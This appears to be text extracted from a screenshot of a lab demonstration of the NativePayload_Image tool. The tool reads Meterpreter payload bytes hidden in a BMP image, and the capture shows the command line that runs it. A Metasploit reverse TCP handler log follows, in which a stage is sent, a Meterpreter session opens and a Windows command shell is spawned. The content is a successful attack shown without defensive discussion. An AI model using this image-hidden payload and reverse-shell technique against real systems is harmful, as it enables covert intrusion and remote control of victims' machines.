 Activities
Terminal
Wed 3 May, 02:47
File Machine View Input Devices Help
Command Prompt - NativePayload_Image.exe bitmap NewBitmaImage.bmp 510 54
C:\Demo>
C:\Demo>
C:\Demo>
C:\Demo>NativePayload_Image.exe bitmap NewBitmaImage.bmp 510 54
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
[+] Detecting Meterpreter Payload bytes in Image Files
[+] File Scanning .. . .
[+] Reading Payloads from "NewBitmaImage.bmp" file
[+] Scanning Payload with length 510 from byte 54
Bingo Meterpreter session by BMP images ;)
700 × 2px
Start
File Edit View Search Terminal Tabs Help
msf exploit(handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.101:4973
2017-05-03 02:45:05 +0430
meterpreter > getpid
Current pid: 2880
meterpreter > ps -S 2880
Process List
============
PID PPID Name Arch Session User
Path
--- ---- ---- ---- ------- ----
----
2880 2520 NativePayload_Image.exe x64 1 WIN-2J9A6
A\damon C:\Demo\NativePayload_Image.exe
meterpreter > shell
Process 3948 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Demo>_
100%
3:17 PM
Right Ctrl